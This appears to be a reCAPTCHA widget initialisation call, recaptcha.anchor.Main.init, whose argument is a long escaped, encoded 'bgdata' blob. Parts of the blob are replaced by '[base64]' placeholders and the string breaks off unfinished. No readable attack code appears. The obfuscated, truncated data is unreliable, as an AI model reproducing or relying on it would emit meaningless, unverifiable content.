      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65cwpzDtsKbw6LDpUQQJsOmwrpKwo7DukEkw4/DryLCusKJwpAkwp/[base64]/cMOzXT3DosKrw5QvasK1asKEKVvDu8KhBQEqw4Q/w4vCtsK2WDLCncOrU8O1aMKdScOpWsKaJsOfwp3CnzFHwptwU8OoOMK1w7FBw51sRsOjSsKrUcOvIMKNw7E5LVTCnEXDv8Orwo3DtMOlRsK3w6XDpcKuw65nJ8KCFsO/w6MRwpBvw4JkwoJgwoPDp8Odw4HDnXl8WcK/FMKhw51CwoHCpsKgw5w+Wj1Rw4TDnFh9Jj7CnGsmAMKYw6s1wqvCmRp+wrHDvCXDqcO4worDr8O0w4PCoMK7woVKXMKrHCHCtsOCIsKnZcKMwrEHw5DDkFMgwrbDgUpww5/[base64]/w5cOw67DtTvDlhF8RXjDo0nDsEUGa2vDuhfCvcKgwq7Cg8KNw44kZsOAcsOJw7TDvx7CjFvCoBvDqAjDpHbCnsObw5FlwqBJw6xcTinCvMOywpzDgcKnw7nDrkTDu8K2w5F2ETQewokhw6ozcF3CqsOew51zw4JQCTzCsMKIYMK7R3IEwpd/K1PCrsKowq3Dm8OrFF/[base64]/CtsOxKcKRWHVTYsOww5BNVMK/[base64]/MsOmKsKwcsKKw5l4w5N1esOeJm1cwoDCi8Olwr/DuTpyfWXCmT5GJ8KhQnjCjVXDmSTCvcO2UcKbw4jDh8O7DMO8MWrCpMOTwqZVw64JesORw5/DoH/CmcKodilxwoYZwpXCsy/DtmLCmwsCwqFoJxHCv8OBwrnDrcKMbcK2wrzCtAbCjjJpQV7DvQ4uVVp4wrrCn8ObCcKfw7cZw4fDnHfCsMKCMUXCt8Otwp3CpF0lw7xfwq/CoEfDjMOVwpQrwokALijDpAfCm8K9w6sWw6fCtcKswojCsMKvCS4pwp7DqzxhCHjCicKLP8OAOsKXwoFebsKqBMK4woUyG3tTPC1cwq7DolvCu1I/IcOUQFTDocKLDE/CqMKVF8Ogw6FoKnnCqCxjXjbDikZ6wqtbwr3DmUQnw6Y4GMKdfl4WH8Ohw7cjwpl6bzxKLcOaw5cYZsK9UMKeU8OOShvCmsOYw6lXw5LDnsOzw77DgcOmZhjDicK5ecO2BsKRI1bDvhvDnsOJw7HCk8Ovw6tMwq7DnsOdw4/CgcONd1BTP8Kuwq9Ew6/CgVRHVEzDm3YjbMOKw5fDsMO1w7I5dsKPEMOkQsKgwrfCmFdGB8OMw6vDmX3DpcOhawoNwofDgDohOcOsVH3CncKWw60AwqF6wrDDvRlgw47DscOFw6vDlFBAwqnCisOBDG5qwpfCnsK/[base64]/ClMOdw4/[base64]/DrHdUw5A6VMO6w7vCgcOYKQ1sw6TDgMK4V8OUXB0JwqdvKcOGw4hOXcK0LsKfw6Miw6zClSIUAcOqZ8KXFmLCl8KOfcOMwr3CtBZNbS1uPxsxHFdvw5fDnRgiYMOFw7rCiMORw6/Dj8KNbsOtwoHDqMOfw6/DvRZTS8OSQT3Do8Ovw7gPwrPDusONMsKoTx7DkSXCnm9hw43CicKTw6JhMnUCHsOeLHTCmcO3wqTDpFR5ZsOubH/DhW5vw7rDh8KDRUPDjUh3w7TCsy7CnBJ3LRHChg8rEiAPL8KkwrfDgxHDs8K9WGgkwpJlwoTClWAsPcOaFCzDuSkbw47DtHUwXsOEw7XCgyBpeCzDqMOAcC1Udw/CoTlYwrdywo8EQkQbw6gJP8KbUcO7NzE5P1tXw6nDv8KrSErDtSUGQhvCo3w+RsKsEsKBw5FkRX9jw40Nw6LCvjzCrsKcw7B0djnDjMKpekvCqw4Iw5tSEh5kIipfwrLDq8OCw7nCosK2w73DlB/CtE9RX8OYwr5yD8K/dE/CmUc3wofCusK/wobDg8Oow5zDpTbCsy/[base64]/[base64]/Dg8KyUsKLXh4BU8K1wqgDTWFfe0jDr8OKw58bw4XDjQbDmAwgbGVUwp5fw6rDjsORwp8Xw4/DrknCjMOhAMK4w4TDisOQAw3CvSrCv8OIw7YBMS8/w40Iwphdw6fCskPDtzAJJ8KEdiRbwobCgS7DgsOQKsK7UMKtFMKlwovCsMKQw6c4DjZtwpHCtMOvw7LCj8KIw6soQcKXVsOcw5FFwoLDnSDCnsKdw5rDnFnDrldiOAjDrcKaw5cww4nDhnfCjcOUWcKxPsKQw53Dh8Olw7B1w43CvBnCvMKlw57Dk17Ck8K/dcO7TcKwNybDtMKBcMKQNkd+wpZqw6PDs3jDlcOhw45Aw6YzRlVaw4fDpsO6w4/Dn8Oww4/[base64]/w5/CnsK/w4cdNcONBcOtIcOeUywsR8ODwpjCiFksSMOtflkRcgDCo2bCrMKpPDFDw5XDu3ZYw7hlNAfCoyNOwq3DmyjCiXoGQFFKw7fCmUFDQcOtwrcnwrnDpi8jw4fCgEpSd8OXe8K/IcOvLMOzUUfDoAFKw5HDnRjDjiovb8KLw48vwrTDgMOXf8O8W3vDvcOIVsOjXsKIw5DDhMKCPhhTWcOXw7PCrCPCm2NRwq8hR8OhwovClMOuRwobdsOEw6DDq08cesKBw6nCoXvDmMOFw4hhVlBpwpjDmV3CnMOMw7AmwqXDt8Kew4/Di0pyQG7CkMK3FcKfwr7CjsK4wqEqw7rCssKpdV7DhcKtXjDCpcKKTAPChC/CrsOadxnCoRnDvMOTw5hzL8K0ZcKPFcO1XhbCp8KJUcOKRsK2ZcOiwrDClsKrZhIsw7bCkcOuIXDChMO+IsK1JcOwwpZkwrxhaMKHw4bDqsOoQsOmHS/DgljCgsOqwrkmwrpFw5tXw6/Cs1LDl0rChX3CiijDhcKXe8OOwqfCjMOGwojDg8O5w5LDiUkoAcO6eVnDnCsbw7zCkk95w7U/PXvCnz/DgXXCq8OtasOGT8OmXsO+TThnGX0Zwp9RNMKXw4nCinIow5Uow6rDuMOKecK9w7pdw6zDhy3CvBQlJTjDtXDCrTAfw7dFw6lQaFzCgcOjw5DCuMKaw49Qw7XDt8OKw4JswqQEV8OcFsKhSsKnZMOjw4PCpcOLw5XDusKuI1g1NSViwo/[base64]/NHTDq0/CsCgXw6NAw4LCgcOxFRAow5tHbcKUwqrClMKrw5jCo8OewqbDk8ODXcO1wo0Gw4DCoGDDmsOcZsO4RsO7SCHDmEUQw40TdcKdwoLDp1d/[base64]/Ci8Ktwo4vAMK0wp1PaMOcPT/CnMK7KCbDvhPCtjzDkn/DkcONw7JEwrvDg3czIx5+wq3DskTCvE1wJ0VDUcO2ccO1Ml7Do8KcN2kkICbDkhDCi8ORwrslw43Di8Knwo5Yw707w7/DiCLDt8KCQ3nCoV7Ctkwhw6nDkcOaw4tfX8Kvw6DColkgw5vCocKTwpMjwoPCqXlJEcOQAwTDtMKPJsO3w707w6IdFmDCpcKmOD/CoD4QwoYIYcORwpvDliXCl8KNwppPw73DtCoCwp4gw7rDuh/[base64]/Dt3xWw4wRw5HDqMOtV1oTwo3CuToOw7nDvk/CgUF9bHbChsKuwq/CsztxworDgsOTCExGw7DDhTwlw7bCkW8awrvCs8KdcsK5w6hUw5UPccO7IjPDjMKbHMKvfB3ComZ2MjFHPl/ChRVkESvDi8ObDg80w4Btw6QNO21vFMONw6zDu1XCtcOVPS7CrcKLc1c7wpVOwo5cUcKpTsOswrYHwp3CjsOCw5kdwowQwqg5OX/Dt27CmsKUJkNZw4fCtXbCoMKNwogdAMOyw5XCq1UyecK8C0/CpsKOV8Oww6o/w7p5w5t0w6YEPcKCbCELw7VPw4PCrcOmZ3Y3wpzCuWkaCsKOw5rCk8O9w5EVTHTCl8KkTsOYFj7DinfCj0nCqsKaADXDmxvCq03Dp8KLwq/[base64]/CqgzCuMKWw7PCugVqPWLClCMFw67CscOBU3x2R1fDshlUb8K+wpXDmF/CiBnDksOOwp7DtWzCtgfCisK1wpnDo8OtFsOYwqF1cnAcZzLCgAHCtTVWw53DtMKRUBo5T8ODwqHDoBrCqnBtwqjDvnNWWMKmLlXCqQbClsKQD8OZNjnDmsK9VsK9OMKtw57Dk30vF1vCrkE/wqEiwrTCssK2HcKNNcKKbMObw7rDpMKCwp9GwrBWw4HCv0bCuyA7QBVNw5oZw7fChTNKDWkSUXxXwqMKKkkMV8KEwovDh3nDjQwLJ8K/w58hw5VXwrzDvMOQw4syJUjDt8KNJX3Cv2cxwqp+wq/CqcKmUMKtw4ZywqLCs2ZHHMOnw6DDiTzCkzjDiMOBw54WwrVGE316wpDDuMK8w5LCiBJNw5bDvMKOwq9vdnxGwrfDjDDCuBtJw6vCigPDiixUw4rDjQvCu2EPw43CqgnDnMK2CMOSRcK2woXDhzXClMOTLsO+VFBvw6nDt1TCgMOzwrLDpsKFOsOFwo3DilN/[base64]/CvMOHSsOyBWvDpxvDlcKmXsK9w5zDqzAdDismw5jDpcKYbHDDkcKfwoZJTcOqwr0cw5jCgwnDlsORdAsUBiMrWsKPXUMQw4/CrwLDrjLCpErCr8O2w6fDqXFwcTIDwobDomxuwphdw4sIPsOWHB3Dj8K5QcOYwrl6b8Oxw6nCrMKDdh7ClsKPwrpRw5zDusKlaxYEVsK2wo/CucKYw7AaL0p7OhJ0w63ClMKAwrzCuMK3RMOyN8OqwrXDmsOndGNEw7ZPw6V3XXtPw6LDohrCvw9AXcOkw4JUEmU3wp7CnMOHFn3DlV0NWRthTMKUQMKewqvDsMOFw4EyMMOOwobDosOHwroyDlgFVMKtw4dNZMKzIz/ClUTCqHE6bsOyw4zDsQ08R0JewoXDo2oVwqzDol0pdFkrNcO9czVVw7fChV/CicKtU8O3w5zCg01KwqBtUm8udgjDocOkw512wpTDlsOeF3lMYsKjZhzCn0LDmsKnQEZYOH3CocKZeBdfYWAtw4wcw7fCiRrDhcObQsOUOFbDl8OpFDTDrcKkOQYVw7nDu0DDksOhw5/DnsKywqAew5jDsMKAVS/[base64]/Dv8KtY8KJwoHCusOXAMKWw4DCvCRbwps8H8KPw7kOwpBxwqDDtcK8LMKIwoF1wrIrajLCqsOZwr3DkzouwrrDnsK3OsKMwoh5wqnDgHHDv8KAwoLCrMKHDTbDjwDDtMOUw7s0woTDl8KNwoAXw7QYDE/DpmTCtl3DpMKLH8Knw5R0AE3Dg8Kawr95fUjDq8KGw5/CgwbDmcOvwoXCn8OZUDwpZ8K2DQLClcODw6E5HsKlw55twpExw6DDsMOhSnTCnsKzZwQwfcOsw4R2WFNHDXPCul/DgV4LwoZ4wpZtKwo1UMOxwq5eNCvCqSXCtnYcw6N7cRHCq8OGDEjDjcKQXF3Dr8KqwothFlJLcT0lBRDCmcOqw6bCm3fCvMONTsO8wqE6wrk2TMKMwotEw43DhcObEcKEwolFwr58PMKUIsOWwq8sMcK0eMOOwodsw64LezBwQU4oaMKFworDlCvDtHs/FnzDusKAwpLClsOcwrHDk8KuJCI/w6osB8OZKFjDgcKAw4lfw4LCpcOHEcOOwovCrE4ewrvCssKxw6djFhlrwo3DqcK/eBl6XWTDlMOUwovDjQxkEsKxwrTCucOtwrfCssKmLgbDtWDDgcOdEMOXw61iaBQvbBnDrnV+wqrCiEJ/[base64]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[base64]/[base64]/[base64]/CgXDCgH3DrmwTwoUiwqVaw5E/DHlzE18lBcOeLsKAwpwmw4DDsHBDBmYpw7fDsMKnPMOhc2c/wovDv8K1w6bDnsOswqUqwrjDkMOjesKXw4fCqcO8QhI9w4jCpEbCnzHCiUHCoVfClkTChiJefTs6wqNEwp3CsUdqwr3CrMKowpnDq8KnwoQdwqkHBcOmwoZGOl81w6FdOsOtwoRUw5QZNE4jw6A8VgTCksOePx90wq3CpCzDssKXwpDCqsK/wpbDq8KIBsKdAMKYw6p5DihtFg7CqcOKQMOpScKGLcKOwo3ChT/CiAXCk1YHdkF5DcK1WnfClA3Dhg/[base64]/DhmjCj8KILS4tc8K8McK2wqXDqcOSfsOEa2w3CSUKwp/CmW3Ch8OWw63CtcO/dMKTCRfCjjx3wqTCnsOkwqfDmcK1RTzChH8Zw4DCsMK/w40qe3vCsCo1w7JUwpDDnh9vFcO2QSPDtcK4wqBTSg40TcKywostw7/CpcOMw70fwrHDhSYbwrV4csOXWcOyw4Row4DDtcK6wqrCqixcfgXDimpTCcKRw4XCuHl+dMK9B8OvwqjDhX8FLi/Dp8OmGTTCiRYfA8O6w73DrcOHZWLDmUPCusO/B8O3Bz3Dp8OFNcKawr3DpDESwrbCpcOvTMK1TMKZwo3ChTN+ZR/DqgLCsk5Yw6UBw7LDpMKmBMKTS8K/wptQLGwowqfCssKEwqLCjsOUwq8qKUBFAMKXEMOiwqJhYgxzwqRUw7zDm8Ofw5swwp7Diz9QwpTDp2cXw4fCvcOnI3nDt8OewqxDw6PDmQrCjD7DucK4w5JvwrHCq1/DmcO2wo1USMOkCC/Dg8KFwoQZA8K6N8KOwrhow5YUBMO8woBIw7UgBE3CjGEQw7opWyXDmkxtO1vCiyzCpRU5w4sJwpTDm09NBcO8eMOuCSnCt8Oowq3Co2xUwqbDrsOHRsOcEMKGRHsVwo7DucK6KcKYw6k/[base64]/DqcKWDEXCvDLCu0vDkj94wpRUwpM1w6PDjg5Ew7rCnSR5w43DlyzCjEfCqhLDlcKcw6IJw7fDjsKWFBfDv03Dnh93OnnDosO/wpPCvcOwKcKMw7Y9wrjDoj81woPDo1J1WcKiw6nCrMKlHMKVwrwxw5jDkcO7XsKUwrPCpBTCnsOfJyZDCg9Wwp7CkgHCqsKawqFpw5/CqMK7wqfCpcKYw6MzYAIjwpMEwpYiBwomasKADVjCtzlWDcOdwohTw4APwoDCnyTCtsKhInXDjMKDwphIw70tHMOYwpfCsWRdC8KKwopnbXrDriZAw4XDtRfDuMKaL8KlIcKoOcOCw4ISwoLCucOuCcKUwqHCkcONSFkmwpo6woHDiMOfV8OZwp14wr3DtcKxwr0ueV/CjcOOV8OCC8OtRF11w4NZTXMDwoTDkcKFwqZHSMO7IMOQBcO2wqbDpXbDijd1w7nCrMOSw7zDnT3DkEtcwpYKGWjDtB1aWMKew55Kw47ChMKJWjdBW8OCU8K3w4vDlMKVw6HClMOcDQjDn8OJTMKpw6vDsyzCpsO+RU0Jw5wSw6rCusO/w7EeVcK5M2TDkcK2w6jCpAbDmsOIf8KSwqh5FAUqNyteDhZgwpDDl8K0YXRpw4LDiyklwqxuVMKNw43CgcKBw5PCoUYZIx0sdS1/LnVww47DsDkUK8Kgw7Mow77Dgjlmf8O5KcKMBMK2w7XCrcOoWWd5YQnDhGESN8OPWSfChC4CwpPDqcOfFcKzw73DqDXCl8K0wqtKwpVgScKUw6nDk8OHw41Nw57DpsKswqzDkxPCoyPCtWrDnsK6w5fDlDzDl8O2woDDsMKXJEpGw614w6VkSsOebT/[base64]/DnsKIwrsxTsKmB0pswp57FMK+w5srJsOswo4owpHDnkLDgMOpE8ObD8K0OMKMWcK/[base64]/aGsVw7nDisOTwqPDhwrDkQZeZsK6fE4GwqjDsENvw6jCpUbCjHZtwpHCtwwSASPDlkJswq/[base64]/[base64]/w7rCplkdXkNlTcKaYhFZwrrDrnLCgwFtbMKAY8KhQBDCu2nDscO3w6PCjMO7w6AKLnfDixhkwrR0WDchVsKJam1FJHHCqhFJR29YblhJBVQYEzLDs1gtYcKvw6xyw4/Cu8K1IMKmw6I7w4RcdHTCssKGwpdOORLCvzplwrXCssKYHcOlw5dQJMKNwr/DhsOAw4XDhgbCusKOw6NpTgrCn8KOVMKlWMK7exMUIg0IXgTCtMObwrbCrj7CrsOwwqEyUsOyw4xNFsK3D8OVM8OzA2/[base64]/DmhxXOgPCpjcJw69bw5ENwonCqcKRwqTCicKcTMKiLUfDs1nDlDcKfMOHSsK5fXIbw5bDiHFTW8KKwo5hwpAUw5JYw7Qpw6jDjMO3VcK3X8OScmkVwoR1w58rw5TDhmgDO3fDrhtJZ1Bmw689bSMAwpYjcinCocKhDyo4Dwgew73CnExiZ8O9wrYmw7/[base64]/[base64]/MsOaw4dHK8OAwqjConHDkCTCuMKKwqHCuUbDpMKfacOGw5PDlE0+A8Opwqg6XcKfVSlgHsKww6Q3w6Fcw6fDmiZZwpTCh159RUE0FMKfCAoeNlzCoAFWCkxUfgVNfD/CgW/[base64]/wqlSXcKEQV7Dk8O0OBJ9FsKewqxyYEUiw6twwqLDs0F7e8O7woAOw7VWOcOldcKHw47DnMKXQF3DpjjCuXDDq8O5McKIw4MTVAbCnx/CvMO5wrPChMKrw6DCnl7Cq8O8woPDssOhwq/CtMOlBMKwfkB6bDzCs8OGw47DswVtRRFSA8OnLQBmwpzDmCTDqsKGwofDtMOEw53DoRvDujcPw6LDkjnDpUQEw6rCnMOZYsKpw6PCisObw4ktw5Zpw5XChlcQw4pcw4wOSsKHwqPDt8OABsKrwozCo0bCuMKEwq/CpMOsbWjCqcKew7Rew6Ubw4J8w7NAw6fCsGrDhMOZwobDisO7w6DDhMODw683wqjDtiDDsF4nwpXDkwPCqcOkIBtregjDvF3CizYuCnJPw6DCocKNwq/DlsKpK8ONKD8ywpxfw7tMwrDDkcKXw4EDNcKiMF07EcOVw5Qdw4gySCV+wqkFesOVwoYtwp/[base64]/DqWo3w49Jw6nCkhHDq2Fjw6HDthwoG1hsWy59XsKKwos9wowrfsOzwpQ3wo1kWAfDmMKAw6New7pYAcO0wofDsDwBwqXDkm7DjgRBYzAtw6QIG8KlRsKHw4pew5ArKsKkw4/[base64]/DrMOGwrTCvcKofcKOdcOOw6LDtEESw6vDtQ/DhcKNFWPDn1wpDMOeY8KbwoHCuwhRYMK2dMKGwqpPEcKjTkEWAH/[base64]/Dg8O4ZRwhw6oKwoBpw5ULw4klGi5Cw4PDsMKSw7rCn8Kaw4FTf3h0wqh/cFTCssOWwrbCrsKOwowew5YLWlEXEAtFPG9cw45RwrfCjMKdwpLClVHDv8Kew5jDtnNLw5Fqw6xQw53DkSTDnsKRw4XCvMOqw4DDoQA4aMO9fcKzw6R6csKRwrrDjMOsGMOje8KuwqrCn18Lw7Z0w53CgsKbNMOJNWHCp8Oxw49Jw7/DtMOOw53CvlpGw73DsMOcw6BywqPCl1BxwpdvAMODwr/DoMKbOBTDuMOuwpBVdMOye8OOwqTDhGzDph8+wpPDtWt0w6h/[base64]/OcO7wrjDvzgId2p8wrrDnsKbwqFGw7PDgHjCsgbDn3c3wobCjkzDljLChEEHw6sUBHddwqbDsjvCv8O1w6rCuDLDg8OiU8KxLMKQwolfd3kvwrpKwrhnFk/DgHPDkFfCix/DrXLChsKwOcOlw5ImwpbCjk7DoMKUwohewoDDjcOTCFtoAMOYMcKEwp9ZwooIw5QaLVTDkTXDoMOMUC7CisOSRXNiw5VsWMK3w4EPw7o7fEY4w4bDlwzDnSTDucOHOsOlH3rDsDZmVsKiw4/Di8OKwobCrB1QCDjCu3DCosOuw77DjgXCkWDDk8KOY2XDtnTCjwPDpzbDgB3DucKGwpNCYMKwf3DCuyt2Gx3Ch8Kpw6c/wpsrSMO3wolGwrzCvMOnw40tw6nDicKDw7bCr2HDnAw0woXDiDTCuzAcUnlMcXcOwpBDRsOkwpNcw45PwpzDgSfDrkFKDw9Kw5HCiMOYPQ57wrTCoMKFwp/Co8OAJmnChcKgSVXDvTPDnFrDkcOrw4bCsCFWwr8ndDFwHcKTJUXCkEIqRDfDp8KewojCi8KeTDvDkMOfw7MYPsKHw5rDlsO5w4PCi8KxKcO0wptawrA2wrPDi8O1wqXCosKRw7DDj8KgwpLDgkNGS0HCicOKRcOwFxZHw5FZw7vCtcOKw4DDtzjDgcK4wo/DnFhVN10edG/CsVHCncO9w417wpIUA8KKwpPCuMOew54Cw4ZSw4EWwoJlwrhAKcKhBMKpI8OmU8K6w7cXDcOUesOTwrnDkgbCj8KKL2zDssOGw6FLwr0/UWlafwPDpkMQwrDCo8OoJkZwwpHDgwjDjhlOacKPThtzShA2DsKHY2JlOMOfDsOdZ0LDncOzbnHDkMK5wqJSehbCusKiwqzDrGrDqmbDvFdQw6bCqcKhLcOeQsKxf17DosOwYcOUwrrCmxXCoDoewr3Cs8K3wpvCmGPDpD/Ds8O2LsKxAGdHMcKAw6vDn8Kowpo5w6bDhMO8YcOkwqpvwp0DaiDDjsO1w6A/VXBiwpJALzXCtCPChAjCpRZJw7YOTsOxwprDvxoUwoBmN2PDkR7CicO+Fk96wqISScKhwohqVMKZw4YkNkzCl2bDiTJbwqnDnMKIw6d/w5leDyfCqsOYw5PDmQ4uw47CsjrDnMKqDmFaw4NZB8Oiw4ltJMOiacKbWMKCwpHCm8KFwqsCFMOfw7YpI0XCiS4vGG3Dsyl9fcKdMMOzICMbw5JGw4/[base64]/w4F6WzvDpcOgwqFLF8K5wqlqfcOoGCDDmXTCtU/ChQXCjnLCqCR4QcKjcsO/w4UILxd6MMKpwq7CqxRqX8K/w4t7BMK7FcOtwpUnwrkQw7cOwpjDphfDuMOfdsORCcO6BjHDhMKgwrpPXknDk21Hw7RLw4rDj0cfw6llRkhDTkzCiDEmDsKDNsOhw4l0SMOGw47CnsOcwqYMHgnCvMOJw5DCjsKVf8KMWAVaMDACw64Xw5EXw4lEw6LCsi/CqsK+w6MMwocnGsOXBl7CgCsDwrvCnsOewrPCiGrCs14YbcKNVsOfFMOZTcOCGBTChiE7FQ1gdWDDmDVIwqzCkcO5H8Kmw4QLIMOgAsK9EcK/XVNmZxUcFXTDqyEowoRvwrjDpWVPLMKmw4/Dq8KSKMK6w4sSDm0hasOqw47CsjzDghzCssKsT0tHwocTwrhrKsKBLxvDlcOywq/Cv3bDpHp6w5nCj1jDiiHClzpMwrHDucOLwqYFwqoqZ8KPFm/[base64]/CqcOmMMKKVyfCoHwUesKCQcKNw5zCtldqZMOsw4bCh8K8wr3DvjZGw7ZmAsKLw4gZK0/DhT9rF3Jhw4ghwrA7QsKJLyFGNcKEeErDkHYCZcOZw6Ykw5PCmcO4QsKrw4bDj8K6wo8bGgjCv8KGwrXCt2LCvCo/wo4Yw4lvw7vDiFfCrcOlAsK+w40fFsKxbMKZwqx4N8O3w4Flwq3Dv8KJw6/CnS7CjB5OYMO/[base64]/Csmouw5gPcsKhc8Kew7vCm8KKOlbDt8ODw5fCm8K3w4V9wqJDQsKLw4nCkcKFw4zChXrCvcOHeF5TQy7DvsK8wpx/HBwew7rDoU0vb8KWw4EoRsK0SEHClAvCqUvCgW08WBjDmcOEwoZVBcO2GhDCocKcHS5JwrbDkMObwp/[base64]/DuSrDicOJYsOeHT3DlMKgcsKcw68/GBoCEwBGYcOSWVLDrMOLTcORw4rDssOmPcOdw7sgwqrCg8KEwo8Uw4UtecObLClnw4FMRMKtw45twoY3wpTDj8KFw5PCvD3CmcOyR8OBb2x3Sx9DTMO1GsOlw5x4wpPDuMK2woDDpsKvw47CmChPUDlhETd9JBpdw6TDksKPMcOrCA7Dpj3ClcOCwo/[base64]/ZzbDgcKYTgjDiW0hwr3Ctm5Gw548CXl7Ay1OwqTDucOXfjN7wqfCsn5awo9fwp/CicKCZC/Dk8KVwprCjWzCj0Fbw4zCicKGCsKewpHClMOVw4hEwqVQLMOiNsKOIcOSworCnMKvw53CnUjCom7DqcO0S8Kfw7vCqcKfdcK8wqw5czPCmA3DnWRXwq/CoTx8wpLDicO/G8OKPcOvcj/DkUjDi8O+MsOzwqprw4jCh8KwworDpzcaH8OqLHrCnVLCu0fCnS7Dim84wrU/[base64]/DowTDvkMcTTInQW3DiMKtw40TZmdEw6zDkMODwrHCuV/[base64]/w4dzZjDCvcOHYlBvw7XDt8Kfw6DClMOuwqjCqF7DkA7Cnm3DgDfDlMKWbDPCtCo5W8K5w55KwqvCjmPDvcKrZV7DqBzDocOcS8KuGMKBwqfChHodw6Y7w40VCMKuw4lawrDDpWDDhcK1FU/CtQYuQsOTE3TDoDoVMHhtVsKYwqDCpsOow71/dlnCnsKIFz5Rwq0zE17DmC7CiMKQWcKaTMOzWcKjw7bClRPDjlHCosKIw6JEw5gkC8KQwrzDrC/CnkjDgXnDjmPDrxLCs2rDhhMEfEXDgw1YchhsasKkazTDgcKIwqLDo8KZw4Abw4Vow5PDnE/CiGtDa8KNHUszaF3DksO8DD/[base64]/Dsi/ChsKewpfCiSTCqn/CmHwcwrHDrQNVwqHCkx4EbMOQFk40BcKyVcKUJx/DscKRG8OTwprDjMKvYy8QwrJ4c01Aw4Faw7vDlcOLw5zDlB7CusK1w7Z0E8OcV1zCjcOFcXVRw6fCnH7CisKaJ8OHdEtxfRPCoMOJw6fDnSzDpAbDrcKZw6sRCsO1w6HDph3CiXQQw59iUcKTw7HCm8O3w7fCvMK/PzzCoMOqRhzCuhoGBcKuw5woMmxhOjQZw7dSw6A8OmUfwp7DlcO/[base64]/woURaH7Dtnthw5DCjsKHw5oNwo/Dk8OowrHCkMKHHkzCiG3DnC/DrcK+w5xgY8KbfsKHwot6MTzCvWnCr145wqJHOyjCnsO1w7jCpE0dWQwewpldwpklwp9KZWjDnkbDmARxw7Nkwro6w7d6w77DklnDpMKzwrPDmcKjWxQcw7PDuUrDl8KRwrzCvR7Cg0k0eXZRw5nDnzrDnSBuAcOcfMO/[base64]/PGpqWcOGw61dwrYbUz93YcOCwrQ1O1UGST3Cr0jDkycrw57CikbDjsOzBUR2fsKewqHDgz/[base64]/Ckg7Cm8OldMKZwozDtHUWJVfDpWcGM8OwYcOLdWgpB0fDmUMHMX3CjTkQw4twwozCscO3acOvwofCpMOewpbCj3NxNMO3VWjCsBk+w6vCncKeVlgHIsKlwoUkwqoCVi/ChMKdacKtb2rCoFnCusK1w6JOK1EMURdOw6dGwqpUwqnDhsKJw6XCtQDClhkXbsKcw6wmKxTCmsOFwpcdDAsYw6M